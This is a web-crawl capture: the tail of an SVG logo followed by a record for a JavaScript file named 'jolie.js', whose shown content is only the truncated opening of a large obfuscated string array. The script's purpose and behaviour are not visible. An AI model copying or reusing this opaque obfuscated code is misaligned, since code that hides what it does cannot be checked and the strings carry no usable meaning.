      <path class="cls-2" d="m550.54,108.28h-2.74v-22.37h2.74v22.37Z"/>
      <path class="cls-2" d="m571.87,85.91v2.61h-13.25v6.77h11.96v2.61h-11.96v7.73h13.25v2.64h-15.98v-22.37h15.98Z"/>
      <path class="cls-2" d="m582.54,108.66c-5.16,0-8.54-3-8.54-7.48h2.84c0,3,2.32,4.87,5.7,4.87,3.83,0,5.7-1.61,5.7-4.12,0-1.87-.84-3.16-5.77-4-4.96-.87-7.8-2.42-7.8-6.25s3.06-6.32,7.8-6.32,7.93,2.64,7.93,6.96h-2.77c0-2.61-1.77-4.35-5.12-4.35s-5.06,1.51-5.06,3.61c0,1.93,1.03,2.9,5.61,3.74,4.9.93,7.93,2.32,7.93,6.61s-3.45,6.74-8.44,6.74Z"/>
    </g>
  </g>
  <g id="Path">
    <rect class="cls-2" x="204.56" y="0" width="1" height="128.96"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jolie.js
body_size: 84936
content:
var _0x2012610c=['W6XsW5FcQxK','gbO8eZu','rKCSyYC','WOLBWPBdSg0','mXGVjX8','qXX+W4tdRq','geG3WOi0','WOldSSkiWQVcVG','WRtdRGn9WOq','WO5eW4JdPvO','zmk5W6Cktq','vmk1W7uIWOa','qSkYW7mQWPG','WRhcUSkGWO/dSG','WRqqc8krW5y','W5zIW7FdPMu','srziW4ddHa','AmkrbfFcJG','fGzyCmkn','iSoFWPrGW5y','jr1SW5RcIa','WQZdSSk+W7Tf','W5rUyCkkyG','WOtcKmk9Evm','y8kAW5KjW70','W6DDW5JdQCoD','mCocWP1tW5G','pCoZWQTQW78','rd5aAmkn','WP1rW5ddVKa','eIX8ECkV','WR7dQMhcGX4','dCkty8k0W5q','WQFcHuSPW78','vfPZd8oG','WQ/dUSkUDGq','mmouWPZcNhe','WOVcKCouEcW','WQ4Ch8kNW7a','dSkXqSk2W6e','g1rtW5JdOq','agZcKmonW5S','BebnlSoY','FSkPW5q/yG','aCkpW7O0WRG','W5eRfSoxWPW','qmouACkAiq','n8o1WQTbW70','W40pvwxdRW','ucaZh1K','W40MdCoDWO0','kcDekSo/','dbeLeJi','lNVcMCotW5S','fCorWQC3W5W','Ef1FkmoY','mJ41WO8Z','tciVxqC','u0HzbmkD','WQtcNSkWWQHT','W41UW6VdM8o6','nCoBWPX3W7W','w8kQpghcIq','W7z4W5VdHLm','hcr+zmk1','WQdcS8kLzgK','WQhcI2udW4i','WQJcQCkQWPtdQG','C8kLW4GuW50','aNO4beG','hb05WOWC','AvHiiSoJ','xmkppg/cSW','qCoqWPBcM8kS','DKbUimos','exqKdLe','lfpcLCoXfG','eSkIqCkYW4C','WQRdOmk7W7Th','jGLZW7NdHW','WR3dHNVcRae','scnRzmkT','DSkwW4KvW5K','WPG4awb5','WQ/dSCkXW7HF','WRVdJg/cUtW','jtSHWOyI','EaD+WQJdGG','EvTmlCo1','wIK+jLq','BKjplmoO','ct18ACk0','sSkob0NcTq','WR/dUSkSW75d','umoVtCk9pW','asSHWPqE','BKHokSoW','dSoukCoNvG','tmoGFmkEiG','WOddVmkpWQFcRG','jSkTW6ypW5S','WPHfW4RdQIO','yufqsCkt','smotWOhcJCkO','vmkrW70RW4q','WOlcTCk7WRhdHa','WO7cT8kUWOjv','FCoyWP7cGwG','xrr2W4pdSW','WPBdMJPiW6u','WQFcS8ocyJK','W6XrW5hcUgi','WOm9f01b','eWHLlSoh','Ab1NySkh','W4r4DCkgEa','yu7dV3tdHW','jSoIWR5JW5y','W5OdvMpdOq','W6fLW73dOgK','WRJcNea5W7u','BuTBo8oP','F8kWW6Wjta','gZ45WRu1','W4DLz8kiEa','iCk6W6CwW5u','zezsj8oG','WO/dQmksWRxcQa','WPO5eMv4','WPldSmkMW7rP','eYTkgCo/','WORdVmkaWRpcPW','tGHoW4NdKW','x399dCoL','rb1nqmkH','WOBdRMNcRG4','chhcGCodW44','WPtcVmkZWOTx','W7z/W7BdKK4','WRpcULCHW6i','W4tcNCkzr3S','W7WIe8o0WRW','gsH4B8k1','W5e0WR9Qqa','WPBcK8omEq0','A8kaeK3cKq','W6XPW4pdLCoQ','WOVdQmkfWQZcOq','W747gmoPWOi','gCkYzrxdOG','ehhcOmo3W4u','W5ZcHCkrW7xcQW','F8k0W70gW6q','sr4DlxC','wXSaWQCD','WOpcImoKBcq','W5eeWOPkBW','WR7dK8kZW5rp','WO95w8kgW7y','WQrmAmkS','W4tdJvhcSXO','WQ3dVwdcGbm','os57fmoz','WPVdVmknWQZcTW','W7RcQSkFW4pcRG','xsueax4','lCknDIddLW','WQj8w8kyW7O','nqfvtCkO','WQWcW4xcTCoM','q8kvW5X0','WPeshmkDW5y','zSk7W6fefG','WPvxW5/dVv8','FI56W4JdRq','h13cUSo0W4G','WOddO8oLWRZcSa','sSk6W5ahWRG','WQNdV8kLW6ne','WQ/cMuSRW74','b8owWQ1lW7q','WQNcOmkIWO7dRW','W6BdLmkJWPBcSW','W5XzW7hdP0K','WQBcR8k/C2q','xJ8qdxe','W6HmW5NdUKG','WOVcMmouEGC','jdS4WOy8','FCoFWPlcG2y','bmk3iCoqra','WQBcRmk1zxG','i8k5W6OaW4u','WP/dLCk8W6nV','xmoLWQNcQwS','W5TOzmkjFq','w8kHW7yZWOm','rLKkrfq','WPSUW5tdHNK','W7GYWOD6DG','q8opWO7cMmkJ','vZfVA8kT','WQq7d8kkW7m','W5uPf8olWP4','WPJcTMGWW5G','gcf+ASkU','WQZdS3FcIWS','t8opaCo6wa','ta51W4xdRq','CeTDo8oN','qmkWW6GvW5C','WQddUw7cPt4','W7vcvSkAuG','uSo0WRhcO20','bM4/bKG','WPxcI8opEqu','Cv1zomoX','xr8XhN4','bCkJW6j8WRG','W4j5BCkCFG','tCoMWR7cPNy','W6hcQmkUW5BcKG','W41NB8kEBW','WOJcHSkQWRxdLq','WRNcSSkgW6FdPG','WPKIdMvX','sSoIWOhcH3C','b8kBqmkMW6e','rGmggfS','Fmk3W7TteG','WPPwW4FdOfS','WQicf8k7W4K','WQhcQSoezb4','W650W5pcRhW','WPX4FmkoW74','fb1rA8kJ','j33cU8o8W4y','WQFdSh3cIWW','WQ3cUmk9WOJdPW','WP7dJJXwW6K','eMZcSCommq','WOBdUXFcMXa','WQ3dShxcKHS','n8owdCoNyG','tmkWW7GnW4a','b3afdJ4','tZavg3K','W5yGcCosWO4','WRJcMuiGW78','DCkWW5OvW7S','W7VcTmkSW5xcOq','hZP6W7RdHW','WRqWW7VdRxq','E8kyW79uma','hM8Mfu0','sCkGW6uQua','DLHZl8oh','jmoHWQz+W6W','W5SEyCopW6y','W4TXrGFdKa','bmo0kSoBra','WPCygSkdW5O','pr43W7O2','W4esx3hdVW','WO5HtCkDW7K','nhxcLSoama','W7TmtSk4tW','wL7dS8obdq','WQBcKN3dR2e','dbyVftG','W4eKA3pdMq','W7jQASkpqG','WR/dR8kZW6vd','W61fW7FdI8oz','W5HVW7ddJmoV','dN4leZi','c8oIWPrsW5K','WPqrd8kgW44','A8kkbvJcHW','nN3cH8oZda','W4OBWOnDvq','tJmthxa','WONcM8orAGO','vZ5NE8k1','W7lcSSk1W4tcNW','WPhcPCk+WOLl','WQhcUCk6WPRdRq','dmkPW4mUW7O','WO5mW4hdOKq','rCk7W7GhsW','WQqvW4JdO3S','W4qwWOmdkG','s8o8WRhcTg4','ttrUACkQ','WRRcICkMWOeV','WRpcMSkEyva','W4LIW6NcSNu','WPfvW7hdK2m','WOddMZzxW6u','W7ntW77dKh4','WOddIJLCW6W','W6TqW4lcLfu','hYmKhJW','WRNdS3tcKGm','nSkYAtldMq','W44GeCowWOq','lCoxDmkByG','h8kMEG7dVa','jmkzBJ/dGa','WO7cMCkiW55R','WRpdVhJcIrC','umoGWRtcO3C','WRLWW5NdG38','W486WRL0xq','W5eYWRD9xq','l07cI8o1fG','WP1mW5BdHem','nY5tW7hdVa','WOtdOf7cMbG','s8ojW6SCW5q','lY18zKK','W6jnW6hdNNK','wZmdbge','WR1kW7tdINa','WPxdIJ9wW74','bmk/tSk9W4q','cMJdU8oaW54','rSo9xCkyna','o8oZWQbZW7O','qmkSW7KHWPi','Av5koCo/','WQi8emkNW4W','kSowhSo0Ea','WO/cM8oAAH4','WP/cISkfDN4','W4KAWQPIpW','WORcL8ojFWO','WPHmW5ZdPxi','W6XLW6pdTmoB','WQpcJmo0sXW','W4W8W47dLf8','WPOGdN19','tGHZW4ZdUa','WQZcPmo1zsi','sraBivS','W7RcJCkIWR7cMG','ECkXW5mhWQ0','WR7dU3dcJq8','mJSgWOy4','WOGDc8kEW5u','WOuFhSkzW50','hb8VgYS','WRWpW5xdTf4','E8kPW6zOkW','dSoDiCofDq','oduypr8','WPRcI8ohAX8','l8o0WRv+W64','isXBW57dRq','zdmamaO','z8kaeeZcGW','qSkVW70SWOi','ywRdNwddJq','oCoqaSoMzG','W49gAmkzEG','o8otWOPPW7a','pSkqzI3dGa','umoAWPXsW4q','W5xcJCkzW7/cQG','ag4fouq','WR9PW57dLxG','W50NgCoFWPG','wCkYW5Tupa','WP/dQCkrWQpcVq','W7uzWPTWvG','WPRcJmopyaa','WPNdVCkyWQhcSa','WQDzWQ5CBa','CCkuW7zOkW','W64arMpdIW','r0q8yYm','WQxdNqHfW6S','wCocWPhcHCkS','W5jTW6ddMmoH','W40ZWP1lkG','iMCfn2S','W4uGWQ1Zqq','WQFcTSodDX4','WRhdTCkEW5zZ','qmoZWR7cGCk3','j8keAJxdGG','jWiUWRRdGG','WRJdUmk4W7vc','nCkyDZNdLq','vSkXW4jeeq','W51UW53dLuG','gmk7qHBdNG','WRqQW57dJLK','W54AWROdsG','WOj9rSkpW6q','yhldNNxdMa','W5SXWRX2ta','W7G1dCoEWQu','WOhdTSkgWQ3cOq','WPLtW5VdSLq','aImniZe','WPlcP8kMWRldQq','WRZcGvW0W6a','W7jkW7ldM8o8','W5tcJCkzW4hcVa','W5XNzmkoFG','zSoKiSoviW','vmoVWRNcPwW','WRNcLSkUWR7dIa','WRVcK8kUtqK','fNxcLmoyW4S','WO8xhCklW4O','iSkLW7ekW4a','W4OHWQbVrG','i8krAdRdMG','nCkVW6qMWPC','WRVcTSkjWPnq','WPNdKJrDW7a','jsrAW57dTG','W4v6W7RdJSok','xcKdg3G','kCk5W60lW5C','r8oKsCkQpa','zYfAECkX','xHT1W57dPW','W5i4hCosWP8','kHHNlCoh','WOeDgCkCW4C','DIS8o2u','pmkXqJBdSq','WPVcTCkzBxa','nImSWOy+','vSoTWQVcUwS','W4y/WRHXuG','WQ17ASkrW78','lSkrAthdNq','AmoIzKlcTq','WPOxW4xdIfG','WO15xmkyW6O','W5T4W7BdH8o6','kx4GmI8','Bae+bvq','fNRcT8o7W5y','W6PPW5FdUwW','WQhcI8kMWQTm','W51NWOpdJNq','sSk/W6GVWPK','mSoaWPL0W54','dfJcS8oOma','W6f7W5hdQmou','tCkZW7iYWRW','W5m5gmooWPe','WOxcOmkZWP1p','qG1XW5/dUq','eHzbWQi5','oCkLW7elW5W','uCk+W7GaW44','jSoXWPf9W5a','FSkpavpcKa','DCkHW7qmuG','W4ZdG8oFW6ZcKL95c8kjDsC','f8k0vmkVW4q','CfbDcmou','W4pcUmkeW4hcTW','WOFcKNRdRZe','wdqFa2i','WOWboCkgW60','WOKODhmE','FSkRl1pcNa','nZ5nW5ldQW','WPKWW6JdGNK','xmo2w8kRpG','WRVcRmkGFwK','lSkgqrNdVG','W61uW5dcJ2W','teqYAYe','p8oHWRH9W6a','EhNdJMZdMW','EHGMfxG','W4tdILBcJdq','EtrPW6JdLq','WQf7tmkHW5e','cMubggS','rtKrb2i','WPffW5xdOue','WQCTW4fqqW','WQtdR3ZcKqS','q8k4W7iZWOK','nSo0WQLPW7m','ySkMW4PIeW','WRldVhVcKHG','WPymaSkaW58','aCkTW7eIW6u','fCkUsmk9W4i','W5eZWQHxvW','Cdq0dvm','jZLQeSoh','jaHNo8oI','nmoCimoyDq','idveW5FdTW','psnmW4pdTq','zSkuW7mdWPS','zMJdM2NdGW','w8oEWP5/WQhdUt7dPrnAW6WD','bSofWRzoW7y','ECkeW4PUlq','nLGGe1a','WPFcLSkfWRVdLq','W5jLEmkoBW','WRJdJwJcKba','smkuW5enW5W','iYnbW4FdTa','ltn8emoE','DNpdMMpdMa','WPRcM8ohAsO','W7dcUCkcW5lcVq','WOJcRSoTfqa','y2blBYu','W7/dItLTW4u','WOpcPmkTWOzs','gCktW61rnG','d2NcK8otW4O','gSoyWQLFW6C','dcTHBmk5','WQRcLSkkWQ7dGG','vmofWP/cLSk0','WR7dV17cKdW','xmopuCkXeG','WQVcNCkcWPBdJW','gCk/xCk3W5S','umoJWPdcVwS','p8k/qSkkW70','FCkab1RcGa','xSoVwSkZnq','WODTw8kfW6C','pCkvs8kYW5e','oCkvCdpdIq','nZzXuCka','tmkYW6KGWOO','WOeFdmkdW5K','ltu8WQKX','W5fcW4RdSCoW','WOVdImodWQ0P','WQyufmo3WPlcVSkH','ndWKWOa1','ogKoWR7cLSk7rSkqeCkRW5nD','WPqUeLPJ','yMJdNhJdLa','tmkPW7OHWR4','FCk5W6rghG','zGPTW5xdOG','WRdcMfu/W78','omkvEcFdGa','kIrOeSoE','WR/dPtTIW7G','ns56pCoh','umo5WRVcQwq','W5uFEhZcGW','W6foW5FcUL8','WPRdUSkMWQdcSW','WOZcN8k/wfW','W7VcNmoCagy','W6nJW4BcRwG','WRFcOSkLWPBdSa','WPXUW5ddHNG','nv3cP8oWW68','ofVcICoWaG','WPJcMCokAqO','cL3cUSodW7i','oCkpFSk+W6e','BtqcvSk4','WO/dOCkbWQlcTG','BmkvhuBcHq','W7rgAmkyAW','oCkoBJRdLW','iCktBcpdNq','W6PFW7pcS3m','WOldJIbwW7a','obyGndi','WPRcOMWFW4u','WRddUSkjW5bk','x0Djg8ot','k3tcKCkIWRe','D2tdMfNdRq','btlcKmoSdG','qSoQwSk3jq','wtCBdNy','W69lW43cQ3u','W6VcTCk0W4FcLq','fae5WQup','ESkEcu7cJa','ESoZWQz4W7G','ESkEW4mr','W7xcQ8kWW4lcIa','W4bXrMdcLG','FCk0W75yfq','WPGDa09X','WQ7cUSk1Dhm','xmo3qCkUoG','W71CW6VdG2O','WPRdUmksW5/cVa','eKnsoSoT','WPW7W6pcOHe','WPNcVSkMEu0','W7nFW73dKNS','ndLMySkp','dfhcJ8oekW','iIKSWPaS','eSokWQ1uW6G','WQ/cLLC+W64','aZXyDSkn','fHSoWRm4','de7dPSklfa','lYCqDSoJ','Dmk/W7GpWQa','omkUW4KLW58','vmkWW6WhW4u','sCkRW7yauq','WQFcOCk6yMK','WRVcGvq2W78','o8kUW60iW5K','qXjOW4pdOa','DfTxomoL','W45QW4xcILO','W4jMy8kuBW','jmk9W7KfW5O','WR7cVCkUWONdTW','WO/dN2NcIaG','WOz7wSknW6G','WRZcVmkKWONdRq','WPqYn0fy','e8k0qSkSW5q','W5xcH8k5W73cIW','rIaDhwm','uKi1zdy','Dgb2kmow','a30GbKa','b3hcVmo9aq','vmo4WRVcLmkp','W7vBW6NdN38','WQhdKCkMWPFcTW','rr88pgW','WR/cI0m9W68','WOlcVSkyzfm','ymo2WQVcSmkV','f8k/ySk4W7e','tXjyW6NcJW','W6VcRCkvW7/cTq','uIGfdxW','W7VcPCk0W4RcIq','xCo3uCkJiW','g8kQq8k4W5G','W7NcHCkMWP1U','gtOOWQq6','W4jRW5BdOfq','qrvTW4RdRW','ob4ngZa','t8kwW5SYqG','W4WXWR9Xva','W4G0WQzYqG','xSoUf0tcPCk1WPHPybX9iG','WQWqW5hdGxG','wfn0jSou','emosWPb3W60','iJ8UnXG','W7JcTCkXW4NcKG','WOnGxCkpW6W','wcKbc2q','W54Brw/dRW','WQ1hz8kjW5O','WQVcSCkPB2W','WQxcS8kCdHm','W4DXq37cLG','WRZdTCkQW7Lh','W6blWRZdONu','WRLkt8kYaa','jmobbCoKAG','WPldKIvpW7S','b8ogWR1wW6W','WPVcGCk/WODr','dbyIgY0','WQhcRSkLFNu','W6dcTmkJW5NcKq','WRldQhVcMXq','lCk/udddUq','i0ZcO8oDW7y','wmk4W5mjW6y','uCo+W53cKKO','ASkRW4e2Ba','WOddS8kJW5T1','bvmhmMi','sCopWPBcGSk3','v8kRW7ahW4m','W55lW6JdRv8','gSkdW4ukW6i','W6vtW73dLN0','sq56W4RdUW','pcbTDSko','WPtdLSk/W6bl','pJHLfCoD','W5eWc8oeWOO','WPbuW5JdSui','WPfPW5JdLuu','hxTgeLq','WRpdU8k+W7Ts','BI4vW4RdGG','A0Hjo8o+','cxNcTCokaW','rSoHWQhcV3e','D8kogu3cJq','WPOUbgnY','W51oySkmwa','b8ofWQzwW7y','d3RcKmoqW5q','WQZcJmkBBhO','W45VW77dJSoX','Dmk/W61yfa','veGSAZW','ySkuW5qNWPC','bNi9f0O','ySkvzMJcQq','jmoEc8o3Eq','W5OyxxJdSq','CL9wp8o1','WP3dNdTEW6y','WPNdHsLDW68','WRapW47dQfe','neNcNSoMca','E8kCduRcJW','ASkyee7cGW','qbfJW6pdKG','icraW4FdQq','WP7dUxdcOc8','WQhcRSobEIi','W4P+W7pdSw8','W4u6amoFWOW','kCk/W78wW5W','WQxcKCkGDhS','mmkWW7OkW5O','AmogWRRcNCkm','DdjDr8o1','v3BdSfVdRa','o8kYFSkqW5S','WQtcQSkWDgO','WPxcG8olzqW','rKSGytu','i8kNqXBdGG','B8k3W44uW4W','WQnRj8ksW4G','WOBdGZXnW6W','WO7cGSonDWe','sSoiWQW/zq','mSo2WQPkW4S','sCotWOZcJCkN','v1tdT1NdTG','AmkgW7KwW4m','e14HeKq','e8oZWP1QW58','rJOfmmop','WO7dPmkoW4nY','wbP+W4ZcNq','nICUWOa9','W6bpW7lcOHu','WRVdOmk/WQ/cHq','jcjpW4BdTq','FJy6dLa','zbu+ore','BrvzDSkY','W40bsxNdQq','i8owhmoqDq','qSkNW7ClW4i','E2yvW5hdTa','WPOIfMPH','WOFdHJ9gW6G','l1mPa28','W4nLW7pdJSoP','WQtcUmkfC3m','u8oYWP7cOb4','WRhcOCkNWPNdQq','WORcH8oeBqG','vmkGW7venG','WOtcT8kSWOLu','kCkWW6CFW5W','o07cKmogma','W4m/dSokWP0','d8kYW7GkW6m','WRldVSkLW7vw','vSkVW7SWWP0','WOXpW5xdRuS','rbrWW6/dSG','WQyKkmkKW6C','xSk3W7mHWPO','pZ0Jbbe','W6uufCo+WPe','W5SJhSoFWOe','WPflW5BdS1i','gmk3t8kPW4m','uujKuSo/','WRvyW7tdV3a','yCkxauRcKa','jdT8b2W','DSkFg0RcLW','WRtcT8kHWOxdSW','t8k1W6u9WOu','WO3dVmkeWRpcPW','b1/cU8o3W5u','zavEDSk4','W5qJWQrIsW','WRuyW53dQf4','WQBdUe3cQdy','WQZdQhhcIGW','WO/cICkhW6OV','ceW9p1u','WRLKzCk8EG','wG9RW57dQq','WOtcM8kerLq','kSkeW5GqW6m','FXeLhM0','CSkLW5PpkW','rmkWW6KQWPS','i2ueovW','DSkOW5Xkhq','WRZdPmkGW7vi','W61dW4dcU3m','kCkjEdNdLW','WQatjeju','hqeiWOOx','zMDvo8oZ','dHLhmCo/','WPesdCkFW5C','W7nSz8kDFq','WOxcQCkYWP5l','zmkGW4CIBq','WO7cUmokFqO','xbDVW4hdQG','W6DgW5dcONe','hxmKbea','uKyXFYW','g8kEW6CmW7m','cCk3qCk+W4m','wKeHBs0','CxWjqbS','WOxcRCk8Bfa','xmkVW7eMWPK','WR/cICkmWRDx','W51REmkqCG','W4C7WQXIqG','qHr0FSkk','i8kStYpdKW','WPS/hhDK','vCk8W601vG','W6OpFM/dLG','bw7cNCoAW54','i8kqDJ7dHG','BcnRt8km','WQClW43dO0y','WPVdGSkmW4rr','fXOUWRRdVa','umk4W6qbW5K','ps1hW4ddRW','nCkozItdLG','jmkZW6mrW5m','tmk6W70NWPS','rSoKCmkSjq','WRRcO8kzWRpdOG','rSo+u8k5oq','f8kGw8kYW5q','WPVcT2mwW5G','nJfNfSoi','W4eAx27dUq','W6jSxCkhW7e','cqihirK','WRn0W5xdIxy','dHLzgSoD','dmkVW6KwW4y','qe8axb0','FdKwgLO','WPq6nSkTW5q','WQpdPSkNW7rF','WQXZW63dImoR','WOVdTSksWQxcSW','W6rWu8kSFa','WR56g8kRW7e','WRRcL8k1vh4','zCkEW6aSWQO','WRBdPdHGW54','fCkXsCkSW5e','W7z7CCkXxW','WRpcV8kJWOBdRW','sCoFWOZcKSkO','jmonbSoJEW','g1rpWRRdOG','WPtcLCkUWRRdJa','jd4Ypre','W7TBW6RdGg0','ttqbcLy','nSopa8o3EG','umo6WR/cVhm','qCkwWOmzWQC','WRpdQNtcKb4','zxJdL2ZdHW','CCo5WP7cOr4','xwuYcSoH','qdn1ACk6','W5HgrSk5xG','bmk7ySk2W7m','FCkQW4KVDG','ESoDWPDxW5a','fYrWASkO','bb0Ubs4','WPJdGZXaW7i','WQFdSxxcHaa','vmk2W70IWOm','BmoIDCkEhG','x8kfefRcOq','pY3dQSkxgq','W70LyexdQW','l2ybg2S','WOddLmoeWQFdRCklamoaimk6Ef8','WQhdJgpcMxC','BmksW4CIga','WPNdKJnxW54','q8k/W78ZWPG','qe4RBd8','WQxdS3VcJb0','A8k+W7mqsG','W7HnrCkEtW','W7JcRSkWW4pcKq','mCobh8o3wq','h2VcNmodW5K','WPTLWRldG38','w8osWPRcHSkR','W7fSW57dUx8','WPJcI8kWt1q','W7FcR8kHW4xcKa','wmogWPxcVCkb','omkizc3dMG','sr5RW5FdOa','bSkhEtNdTa','vmoLWR3cT2q','tXaMjN8','WRpdS8kYW6Ho','c8kZxCkMW5C','WOXrW5xdK1G','WQnMzSkfW5y','WRHiW5VdR0G','yCkMW44OAa','W58OcmoDWO0','wmk1W6KuW50','vmk9W6mOWP4','B8k2W4O3sW','xmkIW6SnW54','ywFdLx7dKW','WQVdHCkfW5bd','AmkUW50RWRi','pcHigSoa','gSovWQPaW6W','crPgeYq','WQeXW5tdILK','cfpdRSowW5i','WP8hsSkRW6K','sSk4W6KTWP4','krDUwmkn','d8kSsqFdPa','lt0NWOyQ','Bvnromo1','driXiZa','k0RcHmoTbG','vJGwhwy','o8o8gmkBuW','pcioWPyP','b8koW44gW6i','gCoDWQTxW6W','EK/dTf/dJG','ifq7W5FdJG','mSkVW60wW5m','WPJcSSoLAq0','WQJdL8k3rvi','g8oMWPjsW6q','W7dcHmkcW5NcKG','e8o/WPiIWPe','W6SIt2/dIG','nmkszshdIq','W55zWOTqDG','WO1BW6VcIva','dmoCWRbrW7G','WOtcPmkZWOnf','WPBdMsnDW6i','WPZdOSkFWQBcSa','yCk0W7Dlcq','WP7cMg4NW74','WPHyW57dQ3W','WPPnW5JdO1y','WOhdIdHFW6y','W7qXWPBdNMO','tmkYpKxcRW','vCkJW5mjW4u','pHiJfb8','pmoGWRHkWPe','r8kxcMpcKG','WPJcG8obFaG','CxGNyIS','nmktW4KJW6m','r15pDmk1','W59DCSk6sq','WRvGW4tdLxq','W41IzmkiyW','laX6W5RdLG','WPddHtDhW6u','FCoJDSkoaq','leS/sIC','W7rqW4JcVxy','WP/cM8kOWOtdOG','WOddT8keWRpcRa','W7fqW47cQN8','WRtcSSk+WR5S','W7KzWPT9Aa','fc1FpCo4','zbzwWR3dOa','W4vMW7tdMhi','hGeIeYy','W7q8c8kcW7T/WQW','W4nXAmkwyW','jSoTWRrGW48','W5DSW6/dNSo3','WORdKCkJWQRcTa','W5e1WRv2vW','WPefdCkfW5K','zCk4W65rmq','WPqvagf0','WRLBzSk4W5G','u8oLCmkifG','W4dcS8onWR7cKa','qmkJW6uEW5W','h3NcJ8orW5S','EhNdM2/dLa','WOddQmkjWRlcVG','WQpcOSk/WOVdQW','nSkqDdBdVG','W7iHkCooWPG','n8o+WPv3W4C','k8kIW6KqW5u','bam4fbS','W5H6ECkVAG','WONcG8otybC','W7LEW5NdLwq','g8ohWQz6W7i','cXG6fsS','W6HpW5BdLM8','yCk/W71edW','W7Heg8oXuW','fmkBW5eVrSkIWOa','vL0JCYe','tYb8B8kJ','dSk8W4yMW7G','W78Lg8oEWQC','Bmo7WQhcGCkH','nXihWO8R','A8k3W5mKEq','W6jVtCkSW5u','WPKDW4RdOLu','bIbgbY8','bSkoW4OtW7G','amoWAIxdLq','WRZdRxdcGZC','rWrSW5pdTG','ySkQW58rWPi','WPBcMmojAb4','WQFdGmksWOhcPG','WR3dOhhcGXG','WRy5buLq','WRBcI0mWW7y','c8kQEb7dMW','igZcImoria','WQehW5pdQfa','o8ozWRvgW6y','WOVcJCk6Fx8','WONcJCooEau','D8k8h3pdQa','W7PsW7RcUKG','W5nNW7pdL8oQ','iveC','WRRcSwi9W6a','WRpcM8k1wxy','smk7W74nW48','WPlcUSkiWRVdKW','o8oAdCoWFa','jCkDqrNdLa','WQtcQmkOyh8','iCkZW74mW5G','utjDpmo/','WOqcgSkkW50','p8kSstldPq','p8kWW74vW5S','WPhcVmkVWPnp','kd5TdSoE','DhxdINpdJG','eNZcKmobW5m','D8k0W4yIyq','W7yRnmomWQy','hmodWPPmW5m','W4T9W7VdK8oX','rCkwW7XEWOS','W4ansMddUG','smkJW6eGWPK','WPRdUCktWQlcLW','cfa9hNC','WRZdO8kQWQxcPq','W5nHW6hdJmoQ','nZS6WOGR','WPxdGtnDW6y','WQVdU8kLW6Dl','imo5WRjEW6u','W65oW4pcS3u','WQuyW5ldQv8','kSkzW58MW58','ugHlCdW','jJTdW4xdOG','WQyGkmkfW4K','W5zIBSk3uG','wsPRACkh','WR0NdM18','pSkCBd/dGa','gCouWRfBW7K','dCkrvrddMq','WR7dRh7cHX0','tH9RW4FdTW','c8k8rmkVW4m','tsf/A8kX','WQ/cKuqIW6O','WPa/dwP0','s8k6W789WOC','ndDEW5ZdPq','W6rAyCk6CG','W6zoW5NcVN0','WQ3cGSoTfwe','fbPImCo/','sSocWPdcHSk3','W7PKySkxCa','WR7cImkoWRr5','c3NcH8o4W54','oCoYWRvRW64','oCkjW7GsW5a','v8oWEJhdUa','DhldMN7dGa','BIigrJW','E8k+W6XffW','xmkUW7SUWRa','W5y1WOHurW','uG99W4FdSa','WPXOu8kbW7u','W7ziW7VdLwK','CgRdMeJdGW','WRKgW4JdRf0','W53cU8kXW57cRa','WOFdIfFcIZC','a2BcGmoCW5m','lc5DW4ldRq','sCoEWOVcHmk+','eGrBhmoc','W5RcJ8kcWR7cJq','sb5TW4JdOa','CmoJWPFcHKq','bmk8vCk1W5S','WOjpW4JdPeu','gCk/W4XonG','c8kowSk7W6W','A0q0xWq','ld0PWPG5','Eg0xwYW','WPVcS8kyWPTO','sCoLWQRcOMq','e3hcHCoqW40','WQldGtnwW54','g8k4sSk6W5m','WO3cSCkMWPLi','WQ3dPmkGW7rv','W4jpW67cLWa','W701WRPQAG','zmk9W7Hyaa','W4KDAxRdRa','BKPzi8o0','dmonlSoNyW','b07cSmoekW','W5i/WR15ta','zMxdNwddHG','vSoTWR7cTh0','WQ/dVemvW4q','W54lsgFdTq','vmk6W6jynG','WOmvcmklW5u','rZO2gL0','yZXjW4xdJG','W48Kd8obWPi','wSo8WQhcUgC','WQJcO8kSWPhdSW','e8kBBSkYW48','WQBcRCk8DMC','imkAyJdcQW','gH46WOba','WPRdNZ9jW4K','WRCfoCkCWRa','WRPVW5RdRxu','WPtcNSk/W6FcJW','CGrnDSk4','W7tcU8kVWQVcLa','W64oyMJdGq','WRxcPSkQWOZdTq','WQldOSkKW7TF','W5xcH8kHWRtdHa','DCkpr8okra','WQ3cNSkCWRtcHW','W41NBCkxAG','eZ9odmog','BCocWPhcGLe','W7vcW7hcSHu','at0QAIG','rCkIW583WQm','yvKkrfq','W4CEwhRdIG','WQ/dUCkKW7nh','rwNdJvBcRa','ltXGd8oE','WRupW5ddTey','W7uKWQfWAG','zSoWF8kDoa','tCk9W6y8WOO','trOtoga','kSkIW6mjW5S','WPtcN14JW4m','lSoBc8oVFW','s8ouWP3cMSkK','WPNdSSkiWQhcPW','WPlcICokBbC','W7HlsSk6wa','WQZdS8kXW6Lm','ECkDW5ehWQ0','W5WznCoqWQ4','eqbez8kU','Cfngjmo3','WP/dNCoeWPHB','sZPMF8kW','c8olt8klW50','WQJcUCkHWPhdUq','mSo2WRLuW5i','cai5bJC','nWz6W4BdIa','qZLOFSk7','W4fGACklEq','tcHrW5FdOW','W7lcTCkSW4BcIa','WPNdPmk9W55j','ruqJyXC','WPVdGSkTW6q9','WRu5hu9z','W4rRzmkpEq','yCkWW5ydWR4','W7LZESkftW','W4HEW4dcJfi','cNK5aLa','WRHqECkT','lf4AfwO','WPpdKJnkW7K','oCklCctdNW','F8kIW49QW58','ldTgkmoQ','hay5fte','h8oBWPPSW64','WOyvfCkrW5S','uJ0byvO','W5hcLmkfW5BcLW','W4PzW4RcS8o7','xSoyWOJcLmkO','WOPvW5tdPuS','W6HnW5tcRxa','ouNcLmoThW','WO5hW5xdPfK','scGwhMq','mmo4WPlcHei','WRZdS8kQWQpcRq','W49PW6FcM1y','W6PVW5xdPfm','lCorcmoSCq','vmo2WR3cVxa','smkDW6mGtW','WOBdJJPdW7O','WO3cLCk+CM4','WPz4xCkmW6G','wCk2W7enW50','W59jW5NdUMS','zmkCn8ktha','W7vuW43cRxW','pJLEW5/dPa','beJcKmoxmq','z0tdLwNcRa','kSo5WQbRW7m','W5bQW6ZdKSo7','WQZdGSktWQ/cRW','wGP3W5BdTW','WQyGaSkEW7e','WPeriw9g','aLFcGmowW6S','WOiJh3LG','WQykW4JdOfy','y8kFbKlcKG','WRddHg7dUHS','d8kXr8kZW5K','ms5mW5RdQW','WOtdMM7cIcW','W5C